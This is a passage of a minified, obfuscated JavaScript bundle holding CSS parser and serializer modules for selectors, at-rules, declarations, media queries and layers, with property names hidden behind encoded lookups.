k=this[VG(0x776)]+D;for(;k<this[VG(0x889)]&&(0x0,S['yp'])(this[VG(0xb4f)](k));k++);k===this[VG(0x776)]+D&&this[VG(0xe63)](VG(0xac8),this[VG(0x776)]+D),W[VG(0xbfb)](this,k-this[VG(0x776)],V),L=this[VG(0xd5b)](G,k),k+0x1===this[VG(0x889)]?(this[VG(0x24b)](),K=P[VG(0xbfb)](this)):(W[VG(0xbfb)](this,k-this[VG(0x776)]+0x1,y),k+0x2===this[VG(0x889)]?(this[VG(0x24b)](),this[VG(0xf28)](),X[VG(0xbfb)](this,M),K='-'+this[VG(0x886)](S['wN'])):(I[VG(0xbfb)](this,k-this[VG(0x776)]+0x2,M),this[VG(0x24b)](),K=this[VG(0xafa)](k+0x1)));}else this[VG(0xe63)]();}}}return null!==L&&L[VG(0xb4f)](0x0)===H&&(L=L[VG(0x644)](0x1)),null!==K&&K[VG(0xb4f)](0x0)===H&&(K=K[VG(0x644)](0x1)),{'type':VG(0x406),'loc':this[VG(0x9f5)](G,this[VG(0x776)]),'a':L,'b':K};}function C(G){const VL=VC;if(G['a']){const L=('+1'===G['a']||'1'===G['a']?'n':'-1'===G['a']&&'-n')||G['a']+'n';if(G['b']){const K='-'===G['b'][0x0]||'+'===G['b'][0x0]?G['b']:'+'+G['b'];this[VL(0xe93)](L+K);}else this[VL(0xe93)](L);}else this[VL(0xe93)](G['b']);}},0xdc2:(A,j,F)=>{'use strict';const VK=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>y,'parse':()=>u,'structure':()=>M,'walkContext':()=>V});var S=F(0x11ac);function H(){const Ve=a2U;return this[Ve(0xc92)](this[Ve(0x734)],!0x0);}function g(){const Vd=a2U;for(let I,X=0x1;I=this[Vd(0xb29)](X);X++){if(I===S['Q0'])return!0x0;if(I===S['X6']||I===S['zu'])return!0x1;}return!0x1;}const y=VK(0x942),V=VK(0xc0e),M={'name':String,'prelude':[VK(0xc0d),VK(0xc92),null],'block':[VK(0xb53),null]};function u(I=!0x1){const Vw=VK,X=this[Vw(0x776)];let f,W,P=null,J=null;switch(this[Vw(0x100c)](S['zu']),f=this[Vw(0xafa)](X+0x1),W=f[Vw(0x19b)](),this[Vw(0xf28)](),!0x1===this[Vw(0xa9d)]&&this[Vw(0xc75)]!==S['X6']&&this[Vw(0xc75)]!==S['Qq']&&(P=this[Vw(0xc96)]?this[Vw(0xcda)](this[Vw(0xc0d)][Vw(0xa23)](this,f,I),H):H[Vw(0xbfb)](this,this[Vw(0xdde)]),this[Vw(0xf28)]()),this[Vw(0xc75)]){case S['Qq']:this[Vw(0x24b)]();break;case S['X6']:J=hasOwnProperty[Vw(0xbfb)](this[Vw(0xc0e)],W)&&Vw(0x5f1)==typeof this[Vw(0xc0e)][W][Vw(0x344)]?this[Vw(0xc0e)][W][Vw(0x344)][Vw(0xbfb)](this,I):this[Vw(0xb53)](g[Vw(0xbfb)](this));}return{'type':Vw(0x942),'loc':this[Vw(0x9f5)](X,this[Vw(0x776)]),'name':f,'prelude':P,'block':J};}function x(I){const Vh=VK;this[Vh(0xdb0)](S['zu'],'@'+I[Vh(0x117)]),null!==I[Vh(0x4c5)]&&this[Vh(0x1aa)](I[Vh(0x4c5)]),I[Vh(0x344)]?this[Vh(0x1aa)](I[Vh(0x344)]):this[Vh(0xdb0)](S['Qq'],';');}},0x1a05:(A,j,F)=>{'use strict';const Vc=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=Vc(0xc0d),g=Vc(0xd7a),y={'children':[[]]};function V(u){const Vo=Vc;let x=null;return null!==u&&(u=u[Vo(0x19b)]()),this[Vo(0xf28)](),x=hasOwnProperty[Vo(0xbfb)](this[Vo(0xc0e)],u)&&Vo(0x5f1)==typeof this[Vo(0xc0e)][u][Vo(0x4c5)]?this[Vo(0xc0e)][u][Vo(0x4c5)][Vo(0xbfb)](this):this[Vo(0xeb1)](this[Vo(0x573)][Vo(0xc0d)]),this[Vo(0xf28)](),!0x0!==this[Vo(0xa9d)]&&this[Vo(0xc75)]!==S['X6']&&this[Vo(0xc75)]!==S['Qq']&&this[Vo(0xe63)](Vo(0xe79)),{'type':Vo(0xc0d),'loc':this[Vo(0x1af)](x),'children':x};}function M(u){const Vz=Vc;this[Vz(0x29d)](u);}},0x578:(A,j,F)=>{'use strict';const VY=a2U;F['r'](j),F['d'](j,{'generate':()=>O,'name':()=>W,'parse':()=>J,'structure':()=>P});var S=F(0x11ac);const H=0x24,y=0x2a,V=0x3d,M=0x5e,x=0x7c,I=0x7e;function X(){const VD=a2U;this[VD(0xa9d)]&&this[VD(0xe63)](VD(0xa69));const v=this[VD(0x776)];let C=!0x1;return this[VD(0x4de)](y)?(C=!0x0,this[VD(0x24b)]()):this[VD(0x4de)](x)||this[VD(0x100c)](S['Vy']),this[VD(0x4de)](x)?this[VD(0xb4f)](this[VD(0x776)]+0x1)!==V?(this[VD(0x24b)](),this[VD(0x100c)](S['Vy'])):C&&this[VD(0xe63)](VD(0x623),this[VD(0x889)]):C&&this[VD(0xe63)](VD(0xdd6)),{'type':VD(0x2d1),'loc':this[VD(0x9f5)](v,this[VD(0x776)]),'name':this[VD(0xafa)](v)};}function f(){const Vk=a2U,v=this[Vk(0x776)],C=this[Vk(0xb4f)](v);return C!==V&&C!==I&&C!==M&&C!==H&&C!==y&&C!==x&&this[Vk(0xe63)](Vk(0x2b9)),this[Vk(0x24b)](),C!==V&&(this[Vk(0x4de)](V)||this[Vk(0xe63)](Vk(0x356)),this[Vk(0x24b)]()),this[Vk(0xafa)](v);}const W=VY(0xa2b),P={'name':VY(0x2d1),'matcher':[String,null],'value':[VY(0xe72),VY(0x2d1),null],'flags':[String,null]};function J(){const Vp=VY,v=this[Vp(0x776)];let C,G=null,L=null,K=null;return this[Vp(0x100c)](S['hk']),this[Vp(0xf28)](),C=X[Vp(0xbfb)](this),this[Vp(0xf28)](),this[Vp(0xc75)]!==S['Oh']&&(this[Vp(0xc75)]!==S['Vy']&&(G=f[Vp(0xbfb)](this),this[Vp(0xf28)](),L=this[Vp(0xc75)]===S['Qf']?this[Vp(0xe72)]():this[Vp(0x2d1)](),this[Vp(0xf28)]()),this[Vp(0xc75)]===S['Vy']&&(K=this[Vp(0x886)](S['Vy']),this[Vp(0xf28)]())),this[Vp(0x100c)](S['Oh']),{'type':Vp(0xa2b),'loc':this[Vp(0x9f5)](v,this[Vp(0x776)]),'name':C,'matcher':G,'value':L,'flags':K};}function O(v){const Vb=VY;this[Vb(0xdb0)](S['_i'],'['),this[Vb(0x1aa)](v[Vb(0x117)]),null!==v[Vb(0x241)]&&(this[Vb(0xe93)](v[Vb(0x241)]),this[Vb(0x1aa)](v[Vb(0xb8a)])),null!==v[Vb(0x7ee)]&&this[Vb(0xdb0)](S['Vy'],v[Vb(0x7ee)]),this[Vb(0xdb0)](S['_i'],']');}},0x39c:(A,j,F)=>{'use strict';const VB=a2U;F['r'](j),F['d'](j,{'generate':()=>W,'name':()=>x,'parse':()=>f,'structure':()=>X,'walkContext':()=>I});var S=F(0x11ac);const H=0x26;function g(){const VE=a2U;return this[VE(0xc92)](null,!0x0);}function y(){const Vm=a2U;return this[Vm(0xcda)](this[Vm(0x162)],g);}function V(){const Vt=a2U;return this[Vt(0xc92)](this[Vt(0x9f0)],!0x0);}function M(){const VR=a2U;if(this[VR(0xc75)]===S['Qq'])return V[VR(0xbfb)](this,this[VR(0xdde)]);const P=this[VR(0xcda)](this[VR(0xabd)],V);return this[VR(0xc75)]===S['Qq']&&this[VR(0x24b)](),P;}const x=VB(0xb53),I=VB(0x344),X={'children':[[VB(0x942),VB(0x162),VB(0xabd)]]};function f(P){const VT=VB,J=P?M:y,O=this[VT(0x776)];let v=this[VT(0x31b)]();this[VT(0x100c)](S['X6']);C:for(;!this[VT(0xa9d)];)switch(this[VT(0xc75)]){case S['Q0']:break C;case S['M$']:case S['Mw']:this[VT(0x24b)]();break;case S['zu']:v[VT(0xdb7)](this[VT(0xcda)](this[VT(0x942)][VT(0xa23)](this,P),g));break;default:P&&this[VT(0x4de)](H)?v[VT(0xdb7)](y[VT(0xbfb)](this)):v[VT(0xdb7)](J[VT(0xbfb)](this));}return this[VT(0xa9d)]||this[VT(0x100c)](S['Q0']),{'type':VT(0xb53),'loc':this[VT(0x9f5)](O,this[VT(0x776)]),'children':v};}function W(P){const VQ=VB;this[VQ(0xdb0)](S['X6'],'{'),this[VQ(0x29d)](P,J=>{const s0=VQ;s0(0xabd)===J[s0(0xef2)]&&this[s0(0xdb0)](S['Qq'],';');}),this[VQ(0xdb0)](S['Q0'],'}');}},0x23c0:(A,j,F)=>{'use strict';const s1=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=s1(0x4cb),g={'children':[[]]};function y(M,u){const s2=s1,x=this[s2(0x776)];let I=null;return this[s2(0x100c)](S['hk']),I=M[s2(0xbfb)](this,u),this[s2(0xa9d)]||this[s2(0x100c)](S['Oh']),{'type':s2(0x4cb),'loc':this[s2(0x9f5)](x,this[s2(0x776)]),'children':I};}function V(M){const s3=s1;this[s3(0xdb0)](S['_i'],'['),this[s3(0x29d)](M),this[s3(0xdb0)](S['_i'],']');}},0x2305:(A,j,F)=>{'use strict';const s4=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=s4(0x3b9),g=[];function y(){const s5=s4,M=this[s5(0x776)];return this[s5(0x100c)](S['zG']),{'type':s5(0x3b9),'loc':this[s5(0x9f5)](M,this[s5(0x776)])};}function V(){const s6=s4;this[s6(0xdb0)](S['zG'],s6(0x746));}},0x631:(A,j,F)=>{'use strict';const s7=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=s7(0xc12),g=[];function y(){const s8=s7,M=this[s8(0x776)];return this[s8(0x100c)](S['lh']),{'type':s8(0xc12),'loc':this[s8(0x9f5)](M,this[s8(0x776)])};}function V(){const s9=s7;this[s9(0xdb0)](S['lh'],s9(0x638));}},0x41c:(A,j,F)=>{'use strict';const sZ=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=0x2e,g=sZ(0x845),y={'name':String};function V(){const sU=sZ;return this[sU(0xffa)](H),{'type':sU(0x845),'loc':this[sU(0x9f5)](this[sU(0x776)]-0x1,this[sU(0x889)]),'name':this[sU(0x886)](S['Vy'])};}function M(u){const sq=sZ;this[sq(0xdb0)](S['_i'],'.'),this[sq(0xdb0)](S['Vy'],u[sq(0x117)]);}},0x92b:(A,j,F)=>{'use strict';const sN=a2U;F['r'](j),F['d'](j,{'generate':()=>X,'name':()=>M,'parse':()=>I,'structure':()=>x});var S=F(0x11ac);const H=0x2b,g=0x2f,y=0x3e,V=0x7e,M=sN(0xadc),x={'name':String};function I(){const sA=sN,f=this[sA(0x776)];let W;switch(this[sA(0xc75)]){case S['M$']:W='\x20';break;case S['_i']:switch(this[sA(0xb4f)](this[sA(0x776)])){case y:case H:case V:this[sA(0x24b)]();break;case g:this[sA(0x24b)](),this[sA(0xf3b)](sA(0xf99)),this[sA(0xffa)](g);break;default:this[sA(0xe63)](sA(0x4bc));}W=this[sA(0xafa)](f);}return{'type':sA(0xadc),'loc':this[sA(0x9f5)](f,this[sA(0x776)]),'name':W};}function X(f){const sj=sN;this[sj(0xe93)](f[sj(0x117)]);}},0x1334:(A,j,F)=>{'use strict';const sF=a2U;F['r'](j),F['d'](j,{'generate':()=>u,'name':()=>y,'parse':()=>M,'structure':()=>V});var S=F(0x11ac);const H=0x2a,g=0x2f,y=sF(0x728),V={'value':String};function M(){const sn=sF,x=this[sn(0x776)];let I=this[sn(0x889)];return this[sn(0x100c)](S['Mw']),I-x+0x2>=0x2&&this[sn(0xb4f)](I-0x2)===H&&this[sn(0xb4f)](I-0x1)===g&&(I-=0x2),{'type':sn(0x728),'loc':this[sn(0x9f5)](x,this[sn(0x776)]),'value':this[sn(0xd5b)](x+0x2,I)};}function u(x){const si=sF;this[si(0xdb0)](S['Mw'],'/*'+x[si(0xb8a)]+'*/');}},0xcbc:(A,j,F)=>{'use strict';const sS=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>g,'parse':()=>u,'structure':()=>y});var S=F(0x11ac);const H=new Set([S['Qx'],S['no'],S['LT']]),g=sS(0xe0c),y={'kind':String,'children':[[sS(0x2d1),sS(0x7ac),sS(0x4b4),sS(0xba7),sS(0x55e)]]};function V(I){const sH=sS;return this[sH(0x65c)](0x1)===S['Vy']&&H[sH(0x9f1)](this[sH(0x65c)](0x2))?this[sH(0x7ac)](I):this[sH(0xba7)](I);}const M={'media':V,'container':V,'supports'(){const sg=sS;return this[sg(0x55e)]();}};function u(I=sS(0xffc)){const sy=sS,X=this[sy(0x31b)]();P:for(;!this[sy(0xa9d)];)switch(this[sy(0xc75)]){case S['Mw']:case S['M$']:this[sy(0x24b)]();continue;case S['Vy']:X[sy(0xdb7)](this[sy(0x2d1)]());break;case S['AJ']:{let f=this[sy(0xcda)](()=>M[I][sy(0xbfb)](this,I),()=>null);f||(f=this[sy(0xcda)](()=>{const sV=sy;this[sV(0x100c)](S['AJ']);const W=this[sV(0xe0c)](I);return this[sV(0x100c)](S['no']),W;},()=>this[sy(0x218)](I))),X[sy(0xdb7)](f);break;}case S['zt']:{let W=this[sy(0xcda)](()=>this[sy(0x4b4)](I),()=>null);W||(W=this[sy(0x218)](I)),X[sy(0xdb7)](W);break;}default:break P;}return X[sy(0xf5c)]&&this[sy(0xe63)](sy(0x706)),{'type':sy(0xe0c),'loc':this[sy(0x1af)](X),'kind':I,'children':X};}function x(I){const ss=sS;I[ss(0x29d)][ss(0x7dd)](X=>{const sM=ss;sM(0xe0c)===X[sM(0xef2)]?(this[sM(0xdb0)](S['AJ'],'('),this[sM(0x1aa)](X),this[sM(0xdb0)](S['no'],')')):this[sM(0x1aa)](X);});}},0x23d:(A,j,F)=>{'use strict';const sI=a2U;F['r'](j),F['d'](j,{'generate':()=>D,'name':()=>G,'parse':()=>z,'structure':()=>K,'walkContext':()=>L});var S=F(0xc8c),H=F(0x11ac);const V=0x21,M=0x23,x=0x24,I=0x26,X=0x2a,W=0x2b,P=0x2f;function J(){const su=a2U;return this[su(0xc92)](this[su(0xfb4)],!0x0);}function O(){const sr=a2U;return this[sr(0xc92)](this[sr(0xfb4)],!0x1);}function C(){const sx=a2U,E=this[sx(0xdde)],R=this[sx(0xf4e)]();return sx(0xc92)!==R[sx(0xef2)]&&!0x1===this[sx(0xa9d)]&&this[sx(0xc75)]!==H['Qq']&&!0x1===this[sx(0x4de)](V)&&!0x1===this[sx(0x6eb)](E)&&this[sx(0xe63)](),R;}const G=sI(0xabd),L=sI(0x618),K={'important':[Boolean,String],'property':String,'value':[sI(0xf4e),sI(0xc92)]};function z(){const sX=sI,E=this[sX(0x776)],R=this[sX(0xdde)],B=k[sX(0xbfb)](this),T=(0x0,S['vs'])(B),Q=T?this[sX(0x855)]:this[sX(0xecd)],Z0=T?O:J;let Z1,Z2=!0x1;this[sX(0xf28)](),this[sX(0x100c)](H['Qx']);const Z3=this[sX(0xdde)];if(T||this[sX(0xf28)](),Z1=Q?this[sX(0xcda)](C,Z0):Z0[sX(0xbfb)](this,this[sX(0xdde)]),T&&sX(0xf4e)===Z1[sX(0xef2)]&&Z1[sX(0x29d)][sX(0xf5c)]){for(let Z4=Z3-this[sX(0xdde)];Z4<=0x0;Z4++)if(this[sX(0xb29)](Z4)===H['M$']){Z1[sX(0x29d)][sX(0x58a)]({'type':sX(0x94b),'loc':null,'value':'\x20'});break;}}return this[sX(0x4de)](V)&&(Z2=Y[sX(0xbfb)](this),this[sX(0xf28)]()),!0x1===this[sX(0xa9d)]&&this[sX(0xc75)]!==H['Qq']&&!0x1===this[sX(0x6eb)](R)&&this[sX(0xe63)](),{'type':sX(0xabd),'loc':this[sX(0x9f5)](E,this[sX(0x776)]),'important':Z2,'property':B,'value':Z1};}function D(E){const sl=sI;this[sl(0xdb0)](H['Vy'],E[sl(0xd7c)]),this[sl(0xdb0)](H['Qx'],':'),this[sl(0x1aa)](E[sl(0xb8a)]),E[sl(0xbdd)]&&(this[sl(0xdb0)](H['_i'],'!'),this[sl(0xdb0)](H['Vy'],!0x0===E[sl(0xbdd)]?sl(0xbdd):E[sl(0xbdd)]));}function k(){const sa=sI,E=this[sa(0x776)];if(this[sa(0xc75)]===H['_i'])switch(this[sa(0xb4f)](this[sa(0x776)])){case X:case x:case W:case M:case I:this[sa(0x24b)]();break;case P:this[sa(0x24b)](),this[sa(0x4de)](P)&&this[sa(0x24b)]();}return this[sa(0xc75)]===H['Vw']?this[sa(0x100c)](H['Vw']):this[sa(0x100c)](H['Vy']),this[sa(0xafa)](E);}function Y(){const sf=sI;this[sf(0x100c)](H['_i']),this[sf(0xf28)]();const E=this[sf(0x886)](H['Vy']);return sf(0xbdd)===E||E;}},0x201:(A,j,F)=>{'use strict';const sP=a2U;F['r'](j),F['d'](j,{'generate':()=>u,'name':()=>y,'parse':()=>M,'structure':()=>V});var S=F(0x11ac);const H=0x26;function g(){const sW=a2U;return this[sW(0xc92)](this[sW(0x9f0)],!0x0);}const y=sP(0xf70),V={'children':[[sP(0xabd),sP(0x942),sP(0x162)]]};function M(){const sJ=sP,x=this[sJ(0x31b)]();for(;!this[sJ(0xa9d)];)switch(this[sJ(0xc75)]){case S['M$']:case S['Mw']:case S['Qq']:this[sJ(0x24b)]();break;case S['zu']:x[sJ(0xdb7)](this[sJ(0xcda)](this[sJ(0x942)][sJ(0xa23)](this,!0x0),g));break;default:this[sJ(0x4de)](H)?x[sJ(0xdb7)](this[sJ(0xcda)](this[sJ(0x162)],g)):x[sJ(0xdb7)](this[sJ(0xcda)](this[sJ(0xabd)],g));}return{'type':sJ(0xf70),'loc':this[sJ(0x1af)](x),'children':x};}function u(x){const sO=sP;this[sO(0x29d)](x,I=>{const sv=sO;sv(0xabd)===I[sv(0xef2)]&&this[sv(0xdb0)](S['Qq'],';');});}},0x1fa5:(A,j,F)=>{'use strict';const sC=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=sC(0x2bd),g={'value':String,'unit':String};function y(){const sG=sC,M=this[sG(0x776)],u=this[sG(0xe3e)](S['fg']);return{'type':sG(0x2bd),'loc':this[sG(0x9f5)](M,this[sG(0x776)]),'value':u,'unit':this[sG(0xd5b)](M+u[sG(0xeef)],this[sG(0x776)])};}function V(M){const sL=sC;this[sL(0xdb0)](S['fg'],M[sL(0xb8a)]+M[sL(0x6b6)]);}},0xe8b:(A,j,F)=>{'use strict';const se=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=0x2f,g=se(0x7ac),y={'kind':String,'name':String,'value':[se(0x2d1),se(0x8ac),se(0x2bd),se(0xd3e),se(0x371),null]};function V(u){const sd=se,x=this[sd(0x776)];let I,X=null;if(this[sd(0x100c)](S['AJ']),this[sd(0xf28)](),I=this[sd(0x886)](S['Vy']),this[sd(0xf28)](),this[sd(0xc75)]!==S['no']){switch(this[sd(0x100c)](S['Qx']),this[sd(0xf28)](),this[sd(0xc75)]){case S['wN']:X=this[sd(0xc15)](0x1)===S['_i']?this[sd(0xd3e)]():this[sd(0x8ac)]();break;case S['fg']:X=this[sd(0x2bd)]();break;case S['Vy']:X=this[sd(0x2d1)]();break;case S['zt']:X=this[sd(0xcda)](()=>{const sK=sd,f=this[sK(0x371)](this[sK(0xeb1)],this[sK(0x573)][sK(0xf4e)]);return this[sK(0xf28)](),this[sK(0x4de)](H)&&this[sK(0xe63)](),f;},()=>this[sd(0xd3e)]());break;default:this[sd(0xe63)](sd(0x534));}this[sd(0xf28)]();}return this[sd(0xa9d)]||this[sd(0x100c)](S['no']),{'type':sd(0x7ac),'loc':this[sd(0x9f5)](x,this[sd(0x776)]),'kind':u,'name':I,'value':X};}function M(u){const sw=se;this[sw(0xdb0)](S['AJ'],'('),this[sw(0xdb0)](S['Vy'],u[sw(0x117)]),null!==u[sw(0xb8a)]&&(this[sw(0xdb0)](S['Qx'],':'),this[sw(0x1aa)](u[sw(0xb8a)])),this[sw(0xdb0)](S['no'],')');}},0x753:(A,j,F)=>{'use strict';const sh=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>g});var S=F(0x11ac);const H=sh(0x4b4),g={'kind':String,'feature':String,'value':[sh(0xabd),sh(0xbe7)]};function y(u,x){const sc=sh,I=(this[sc(0x50d)][u]||{})[x];return sc(0x5f1)!=typeof I&&this[sc(0xe63)](sc(0x80b)+x+'()'),I;}function V(u=sh(0xed1)){const so=sh,x=this[so(0x776)],I=this[so(0x1032)](),X=y[so(0xbfb)](this,u,I[so(0x19b)]());this[so(0xf28)]();const f=this[so(0xcda)](()=>{const sz=so,W=this[sz(0xdde)],P=X[sz(0xbfb)](this);return!0x1===this[sz(0xa9d)]&&!0x1===this[sz(0x6eb)](W)&&this[sz(0xe63)](),P;},()=>this[so(0xc92)](null,!0x1));return this[so(0xa9d)]||this[so(0x100c)](S['no']),{'type':so(0x4b4),'loc':this[so(0x9f5)](x,this[so(0x776)]),'kind':u,'feature':I,'value':f};}function M(u){const sD=sh;this[sD(0xdb0)](S['zt'],u[sD(0xee1)]+'('),this[sD(0x1aa)](u[sD(0xb8a)]),this[sD(0xdb0)](S['no'],')');}},0x752:(A,j,F)=>{'use strict';const sk=a2U;F['r'](j),F['d'](j,{'generate':()=>W,'name':()=>M,'parse':()=>f,'structure':()=>x});var S=F(0x11ac);const H=0x2f,g=0x3c,y=0x3d,V=0x3e,M=sk(0xba7),x={'kind':String,'left':[sk(0x2d1),sk(0x8ac),sk(0x2bd),sk(0xd3e),sk(0x371)],'leftComparison':String,'middle':[sk(0x2d1),sk(0x8ac),sk(0x2bd),sk(0xd3e),sk(0x371)],'rightComparison':[String,null],'right':[sk(0x2d1),sk(0x8ac),sk(0x2bd),sk(0xd3e),sk(0x371),null]};function I(){const sY=sk;switch(this[sY(0xf28)](),this[sY(0xc75)]){case S['wN']:return this[sY(0x4de)](H,this[sY(0xccc)](0x1))?this[sY(0xd3e)]():this[sY(0x8ac)]();case S['fg']:return this[sY(0x2bd)]();case S['Vy']:return this[sY(0x2d1)]();case S['zt']:return this[sY(0xcda)](()=>{const sp=sY,P=this[sp(0x371)](this[sp(0xeb1)],this[sp(0x573)][sp(0xf4e)]);return this[sp(0xf28)](),this[sp(0x4de)](H)&&this[sp(0xe63)](),P;},()=>this[sY(0xd3e)]());default:this[sY(0xe63)](sY(0x534));}}function X(P){const sb=sk;if(this[sb(0xf28)](),this[sb(0x4de)](g)||this[sb(0x4de)](V)){const J=this[sb(0xcd4)][this[sb(0x776)]];return this[sb(0x24b)](),this[sb(0x4de)](y)?(this[sb(0x24b)](),J+'='):J;}if(this[sb(0x4de)](y))return'=';this[sb(0xe63)](sb(0xa31)+(P?sb(0x8a3):'')+sb(0xfb0));}function f(P=sk(0xed1)){const sE=sk,J=this[sE(0x776)];this[sE(0xf28)](),this[sE(0x100c)](S['AJ']);const O=I[sE(0xbfb)](this),v=X[sE(0xbfb)](this,sE(0x2d1)===O[sE(0xef2)]),C=I[sE(0xbfb)](this);let G=null,L=null;return this[sE(0xc15)](0x0)!==S['no']&&(G=X[sE(0xbfb)](this),L=I[sE(0xbfb)](this)),this[sE(0xf28)](),this[sE(0x100c)](S['no']),{'type':sE(0xba7),'loc':this[sE(0x9f5)](J,this[sE(0x776)]),'kind':P,'left':O,'leftComparison':v,'middle':C,'rightComparison':G,'right':L};}function W(P){const sm=sk;this[sm(0xdb0)](S['AJ'],'('),this[sm(0x1aa)](P[sm(0xcf4)]),this[sm(0xe93)](P[sm(0xc4b)]),this[sm(0x1aa)](P[sm(0xa93)]),P[sm(0xfe7)]&&(this[sm(0xe93)](P[sm(0x45c)]),this[sm(0x1aa)](P[sm(0xfe7)])),this[sm(0xdb0)](S['no'],')');}},0x621:(A,j,F)=>{'use strict';const st=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=st(0x371),g=st(0x5f1),y={'name':String,'children':[[]]};function V(u,x){const sR=st,I=this[sR(0x776)],X=this[sR(0x1032)](),f=X[sR(0x19b)]();let W;return W=x[sR(0xdf8)](f)?x[f][sR(0xbfb)](this,x):u[sR(0xbfb)](this,x),this[sR(0xa9d)]||this[sR(0x100c)](S['no']),{'type':sR(0x371),'loc':this[sR(0x9f5)](I,this[sR(0x776)]),'name':X,'children':W};}function M(u){const sB=st;this[sB(0xdb0)](S['zt'],u[sB(0x117)]+'('),this[sB(0x29d)](u),this[sB(0xdb0)](S['no'],')');}},0x142:(A,j,F)=>{'use strict';const sT=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=sT(0x218),g={'kind':String,'function':[String,null],'children':[[]]};function y(M){const sQ=sT,u=this[sQ(0x776)];let x=null;this[sQ(0xc75)]===S['zt']?x=this[sQ(0x1032)]():this[sQ(0x100c)](S['AJ']);const I=this[sQ(0xcda)](()=>{const M0=sQ,X=this[M0(0xdde)],l=this[M0(0xeb1)](this[M0(0x573)][M0(0xf4e)]);return!0x1===this[M0(0xa9d)]&&!0x1===this[M0(0x6eb)](X)&&this[M0(0xe63)](),l;},()=>this[sQ(0xd2e)](this[sQ(0xc92)](null,!0x1)));return this[sQ(0xa9d)]||this[sQ(0x100c)](S['no']),{'type':sQ(0x218),'loc':this[sQ(0x9f5)](u,this[sQ(0x776)]),'kind':M,'function':x,'children':I};}function V(M){const M1=sT;M[M1(0x5f1)]?this[M1(0xdb0)](S['zt'],M[M1(0x5f1)]+'('):this[M1(0xdb0)](S['AJ'],'('),this[M1(0x29d)](M),this[M1(0xdb0)](S['no'],')');}},0x2011:(A,j,F)=>{'use strict';const M2=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y,'xxx':()=>H});var S=F(0x11ac);const H=M2(0x258),g=M2(0xc19),y={'value':String};function V(){const M3=M2,u=this[M3(0x776)];return this[M3(0x100c)](S['Vw']),{'type':M3(0xc19),'loc':this[M3(0x9f5)](u,this[M3(0x776)]),'value':this[M3(0xafa)](u+0x1)};}function M(u){const M4=M2;this[M4(0xdb0)](S['Vw'],'#'+u[M4(0xb8a)]);}},0x1ee1:(A,j,F)=>{'use strict';const M5=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=M5(0x901),g={'name':String};function y(){const M6=M5,M=this[M6(0x776)];return this[M6(0x100c)](S['Vw']),{'type':M6(0x901),'loc':this[M6(0x9f5)](M,this[M6(0x776)]),'name':this[M6(0xafa)](M+0x1)};}function V(M){const M7=M5;this[M7(0xdb0)](S['_i'],'#'+M[M7(0x117)]);}},0x218a:(A,j,F)=>{'use strict';const M8=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=M8(0x2d1),g={'name':String};function y(){const M9=M8;return{'type':M9(0x2d1),'loc':this[M9(0x9f5)](this[M9(0x776)],this[M9(0x889)]),'name':this[M9(0x886)](S['Vy'])};}function V(M){const MZ=M8;this[MZ(0xdb0)](S['Vy'],M[MZ(0x117)]);}},0x1454:(A,j,F)=>{'use strict';const MU=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=0x2e,g=MU(0x518),y={'name':String};function V(){const Mq=MU;let u=this[Mq(0x776)],x=this[Mq(0x886)](S['Vy']);for(;this[Mq(0x4de)](H);)this[Mq(0x100c)](S['_i']),x+='.'+this[Mq(0x886)](S['Vy']);return{'type':Mq(0x518),'loc':this[Mq(0x9f5)](u,this[Mq(0x776)]),'name':x};}function M(u){const MN=MU;this[MN(0xe93)](u[MN(0x117)]);}},0x117c:(A,j,F)=>{'use strict';const MA=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MA(0xc14),g={'children':[[MA(0x518)]]};function y(){const Mj=MA,M=this[Mj(0x31b)]();for(this[Mj(0xf28)]();!this[Mj(0xa9d)]&&(M[Mj(0xdb7)](this[Mj(0x518)]()),this[Mj(0x65c)](0x0)===S['A9']);)this[Mj(0xf28)](),this[Mj(0x24b)](),this[Mj(0xf28)]();return{'type':Mj(0xc14),'loc':this[Mj(0x1af)](M),'children':M};}function V(M){const MF=MA;this[MF(0x29d)](M,()=>this[MF(0xdb0)](S['A9'],','));}},0x2271:(A,j,F)=>{'use strict';const Mn=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=Mn(0xaad),g={'modifier':[String,null],'mediaType':[String,null],'condition':[Mn(0xe0c),null]};function y(){const Mi=Mn,M=this[Mi(0x776)];let u=null,x=null,I=null;if(this[Mi(0xf28)](),this[Mi(0xc75)]===S['Vy']&&this[Mi(0x65c)](0x1)!==S['AJ']){const 